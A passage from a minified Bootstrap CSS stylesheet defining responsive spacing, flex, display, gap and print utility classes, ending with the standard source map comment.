!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
